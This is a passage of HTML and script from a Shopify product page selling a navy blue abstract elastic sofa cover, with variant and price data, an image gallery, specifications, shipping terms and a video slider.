Seater"],"price":189900,"weight":510,"compare_at_price":379800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208679870699,"title":"250 \/ 4 Seater","option1":"250","option2":"4 Seater","option3":null,"sku":"S14-4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 4 Seater","public_title":"250 \/ 4 Seater","options":["250","4 Seater"],"price":229900,"weight":510,"compare_at_price":459800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208679903467,"title":"250 \/ 3 Seater+1 Seater+1 Seater","option1":"250","option2":"3 Seater+1 Seater+1 Seater","option3":null,"sku":"S14-3seater+1seater+1seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 3 Seater+1 Seater+1 Seater","public_title":"250 \/ 3 Seater+1 Seater+1 Seater","options":["250","3 Seater+1 Seater+1 Seater"],"price":399900,"weight":510,"compare_at_price":799800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19911784923371__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19911784923371__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/navy-blue-abstract-elastic-sofa-slipcovers" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19911784923371__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19911784923371__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&width=550 550w,//divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&width=1445"
    alt="sofa set cover design"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635484528875"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&width=550 550w,//divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338 859w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&width=1445"
    alt="corner sofa set covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635484561643"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&width=550 550w,//divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&width=1445"
    alt="buy sofa covers online"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635484594411"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&width=550 550w,//divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/navyblueabstract_7.webp?v=1717070338&width=1445"
    alt="stretch sofa covers 5 seater "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635484627179"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&width=550 550w,//divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/navyblueabstract_9.webp?v=1717070338&width=1445"
    alt="sofa cover online shopping"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635484659947"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&width=550 550w,//divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/navyblueabstract_1_c86c0d2a-be19-4a5f-958d-c54348c99b07.jpg?v=1717070338&width=1445"
    alt="best sofa covers online "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635484692715"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&width=550 550w,//divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/navyblueabstract_3_7ecd3fb7-79ab-4b58-a7d9-7166f8ba0e3e.jpg?v=1717070338&width=1445"
    alt="2 seater sofa cover "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635484725483"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&width=550 550w,//divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/navyblueabstract_4_ef8b0678-b23b-48e7-9f99-18cb54974639.jpg?v=1717070338&width=1445"
    alt="3 seater sofa cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635484758251"
  ></div>
  </div>
</product-modal>


  

<script src="//divinetrendz.com/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431735828457" defer="defer"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201735828457" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19911784923371__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19911784923371__main"]') ||
        document.querySelector('variant-selects[data-section="template--19911784923371__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19911784923371__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19911784923371__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Navy Blue Abstract Elastic Sofa Cover",
      "url": "https:\/\/divinetrendz.com\/products\/navy-blue-abstract-elastic-sofa-slipcovers",
      "image": [
          "https:\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338\u0026width=1920"
        ],
      "description": "\nGive your worn furniture a fresh look with the help of furniture covers while providing protection from further wear and tear. \nWith hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with sofa covers. Our signature solution slipcovers offer a layer of protection from further wear, accidents, and pets while transforming your space with sofa covers in minutes.\n\nDivineTrendz works on a wide range of furniture.\nFrom sofas to various-sized chairs, including usually hard-to-fit sectional-style sofas, and standard dining room chairs, office chairs, wedding chairs, and outdoor chairs. \nMachine washable and wrinkle-free.\nWith wrinkle-free technology, your sofa slipcovers will always look fresh and clean. All slipcovers are machine washable so they’re a breeze to clean week after week, or as needed. You don’t have to worry about accidental spills, just throw it right in with your regular laundry! \n\nFind your perfect fit, no matter the size.\nUse our measuring guide below to decide which size option will work best for your needs. When in doubt, it never hurts to have more fabric because any excess fabric can always be easily tucked away. \n",
      "sku": "S14-1Seater",
      "brand": {
        "@type": "Brand",
        "name": "DivineTrendz"
      },
      "offers": [{
            "@type" : "Offer","sku": "S14-1Seater","availability" : "http://schema.org/InStock",
            "price" : 1199.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/navy-blue-abstract-elastic-sofa-slipcovers?variant=46208679772395"
          },
{
            "@type" : "Offer","sku": "S14-2seater","availability" : "http://schema.org/InStock",
            "price" : 1599.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/navy-blue-abstract-elastic-sofa-slipcovers?variant=46208679805163"
          },
{
            "@type" : "Offer","sku": "S14-3seater","availability" : "http://schema.org/InStock",
            "price" : 1899.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/navy-blue-abstract-elastic-sofa-slipcovers?variant=46208679837931"
          },
{
            "@type" : "Offer","sku": "S14-4seater","availability" : "http://schema.org/InStock",
            "price" : 2299.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/navy-blue-abstract-elastic-sofa-slipcovers?variant=46208679870699"
          },
{
            "@type" : "Offer","sku": "S14-3seater+1seater+1seater","availability" : "http://schema.org/InStock",
            "price" : 3999.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/navy-blue-abstract-elastic-sofa-slipcovers?variant=46208679903467"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19911784923371__collapsible_content_qjhzzr" class="shopify-section section"><style data-shopify>.section-template--19911784923371__collapsible_content_qjhzzr-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__collapsible_content_qjhzzr-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--19911784923371__collapsible_content_qjhzzr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--19911784923371__collapsible_content_qjhzzr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19911784923371__collapsible_content_qjhzzr color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19911784923371__collapsible_content_qjhzzr-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Collapsible content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Specification
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_9tGeFK-template--19911784923371__collapsible_content_qjhzzr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_9tGeFK-template--19911784923371__collapsible_content_qjhzzr"
                  >
                    
                    <p>Our most popular and best-selling collection offers the perfect blend of style, comfort, and durability. Made of <strong>100% soft and lightweight polyester</strong>, this is the ideal choice for <strong>pet </strong>owners and families with <strong>kids</strong>. Designed with patented <strong>WavyProof™</strong> and <strong>WavyTech™</strong> technologies for a perfect blend of comfort, stretch, and durability.</p>
<ul class="pdp-specs-row">
<li>
<div class="pdp-specs-icon superior"><br></div>
Superior protection from dust and dirt</li>
<li>
<div class="pdp-specs-icon pets"><br></div>
Prevents pets from scratching</li>
<li>
<div class="pdp-specs-icon soft-touch"><br></div>
Soft-touch material</li>
<li>
<div class="pdp-specs-icon durability"><br></div>
Excellent durability and ease of care</li>
</ul>
<style>
    .pdp-specs-icon {
      width: 40px;
      height: 40px;
      background-repeat: no-repeat;
      background-size: contain;
      margin-right: 8px;
    }
    .pdp-specs-row {
      padding-left: 0;
      margin-top: 16px;
      padding-left: 0px !important;
    }
    .pdp-specs-row li {
      display: flex;
      align-items: center;
      margin-bottom: 16px;
    }
    .pdp-specs-icon.superior {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-superior.webp?v=1571007514592521964")
    }
    .pdp-specs-icon.pets {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-pets.webp?v=11650392334047686433")
    }
    .pdp-specs-icon.soft-touch {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-soft-touch.webp?v=6575487592812734095")
    }
    .pdp-specs-icon.durability {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-durability.webp?v=18062166313795064891")
    }
    .pdp-specs-icon.uniqure-patterns {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-uniqure-patterns.webp?v=1449187311953618724")
    }
    .pdp-specs-icon.breathable {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-breathable.webp?v=5086441687956691796")
    }
    .pdp-specs-icon.leather {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-leather.webp?v=14943137894892909400")
    }
    .pdp-specs-icon.heavy {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-heavy.webp?v=15408116546224851748")
    }
    .pdp-specs-icon.ruffles {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-ruffles.webp?v=7474331245527304444")
    }
    .pdp-specs-icon.plushy {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-plushy.webp?v=10703028064292927402")
    }
    .pdp-specs-icon.soft-shine {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-soft-shine.webp?v=7601061533033624977")
    }
    .pdp-specs-icon.rich-texture {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-rich-texture.webp?v=16583435718657678834")
    }
    .pdp-specs-icon.flat-ruffles {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-flat-ruffles.webp?v=1128074932897092642")
    }
    .pdp-specs-icon.luxury {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-luxury.webp?v=494784512292966905")
    }
    .pdp-specs-icon.organic {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-organic.webp?v=13156340454291308546")
    }
  </style>
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pLHq4M-template--19911784923371__collapsible_content_qjhzzr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pLHq4M-template--19911784923371__collapsible_content_qjhzzr"
                  >
                    <p>All items are stored and dispatched <strong>from our Mumbai warehouses, Monday through Saturday</strong>. Orders placed by 3 PM IST will be processed the same day. Orders placed after this time will be processed the next business day. <strong>Expect your order to arrive within 3 to 5 business days</strong>. Please keep in mind that weekends and public holidays are excluded from our shipping schedule.</p><p><strong>Orders over ₹500 come with free shipping</strong> within the contiguous India. For other cases, the shipping fee is determined by the carrier's rate. Deliveries within and outside the contiguous India are made through UPS.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Product Comes with
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HjHUjT-template--19911784923371__collapsible_content_qjhzzr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HjHUjT-template--19911784923371__collapsible_content_qjhzzr"
                  >
                    <p>Sofa Slipcover includes<br/>x1 Cover<br/>x6 foam Inserts</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19911784923371__image_slider_mdTJXb" class="shopify-section section"><style data-shopify>.section-template--19911784923371__image_slider_mdTJXb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--19911784923371__image_slider_mdTJXb-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__image_slider_mdTJXb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--19911784923371__image_slider_mdTJXb-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--19911784923371__image_slider_mdTJXb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--19911784923371__image_slider_mdTJXb-padding color-scheme-template--19911784923371__image_slider_mdTJXb color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          MODERNIZE YOUR SPACE
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//divinetrendz.com/cdn/shop/files/preview_images/9893ed5196ab47e4a3f851669ff3c426.thumbnail.0000000000.jpg?v=1761743548"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/9893ed5196ab47e4a3f851669ff3c426/9893ed5196ab47e4a3f851669ff3c426.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/9893ed5196ab47e4a3f851669ff3c426/9893ed5196ab47e4a3f851669ff3c426.HD-1080p-7.2Mbps-61152386.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//divinetrendz.com/cdn/shop/files/preview_images/05382cd400f54f69ab889181164de7bb.thumbnail.0000000000.jpg?v=1761743642"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/05382cd400f54f69ab889181164de7bb/05382cd400f54f69ab889181164de7bb.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/05382cd400f54f69ab889181164de7bb/05382cd400f54f69ab889181164de7bb.HD-1080p-7.2Mbps-61152508.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//divinetrendz.com/cdn/shop/files/preview_images/1ef2187502fa410ba97812718ae9c3ee.thumbnail.0000000000.jpg?v=1761743758"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/1ef2187502fa410ba97812718ae9c3ee/1ef2187502fa410ba97812718ae9c3ee.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/1ef2187502fa410ba97812718ae9c3ee/1ef2187502fa410ba97812718ae9c3ee.HD-1080p-7.2Mbps-61152624.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//divinetrendz.com/cdn/shop/files/preview_images/b9a88f3c11424fa88d3e8e6bf815d170.thumbnail.0000000000.jpg?v=1761743915"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/b9a88f3c11424fa88d3e8e6bf815d170/b9a88f3c11424fa88d3e8e6bf815d170.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/b9a88f3c11424fa88d3e8e6bf815d170/b9a88f3c11424fa88d3e8e6bf815d170.HD-1080p-7.2Mbps-61152778.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
